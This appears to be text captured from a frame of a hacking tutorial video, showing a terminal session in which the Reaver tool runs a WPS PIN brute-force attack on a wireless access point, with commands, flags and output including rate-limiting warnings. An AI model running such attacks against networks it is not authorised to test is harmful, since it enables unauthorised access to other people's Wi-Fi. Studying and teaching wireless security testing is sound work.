 Chronic : reaver – Konsole
File Edit View Bookmarks Settings Help
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
^C
[+] Session saved.
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -c 6 -r 2:60
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
^C
[+] Session saved.
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -c 6 -r 2:60 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlp2s0 to channel 6
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] Y
[+] Restored previous session
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
4K METHODX
IT SOLUTIONS & MORE
SUBSCRIBE!
Chronic : reaver
Chronic : bash